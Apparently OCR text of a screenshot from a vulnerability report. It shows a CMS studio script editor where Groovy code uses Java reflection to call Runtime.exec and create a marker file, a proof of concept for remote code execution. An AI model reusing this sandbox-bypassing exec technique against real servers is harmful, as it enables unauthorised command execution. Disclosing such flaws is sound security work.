 不安全 192.168.15.130:8080/studio/preview/#/?page=/&site=test111
item-explorer.groovy
Template code examples Access Content Model Add Code
import java.lang.reflect.Method;
Class<?> rt = Class.forName("java.lang.Runtime");
Method gr = rt.getMethod("getRuntime");
Method ex = rt.getMethod("exec",String.class);
ex.invoke(gr.invoke(null),"touch /tmp/thisistest");
Update Cancel